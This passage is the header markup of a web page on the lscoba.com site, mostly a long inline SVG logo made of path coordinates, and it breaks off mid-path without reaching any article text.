<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >

<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >

<div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,